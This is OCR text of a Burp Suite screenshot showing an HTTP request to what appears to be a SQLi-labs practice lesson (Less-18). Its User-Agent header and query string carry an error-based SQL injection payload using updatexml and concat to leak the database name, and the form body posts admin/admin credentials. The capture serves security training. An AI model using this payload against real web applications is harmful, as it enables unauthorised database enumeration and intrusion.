 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
7 × ...
Send Cancel < > Target: http://45.32.113.109:63152 HTTP/1 ?
Request Response
Inspector
Pretty Raw Hex \n
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 0
Request Headers 11
Response Headers 7
1 POST /Less-18/?%27,1,updatexml(1,concat(0x7e,%20database(),0x7e),1)) HTTP/1.1
2 Host: 45.32.113.109:63152
3 User-Agent:',1,updatexml(1,concat(0x7e, database(),0x7e),1))#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:63152
10 Connection: close
11 Referer:
http://45.32.113.109:63152/Less-18/?%27,1,updatexml(1,concat(0x7e,%20database(),0x7e),1))
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
? Search... 0 matches
Done 1,805 bytes | 1,976 millis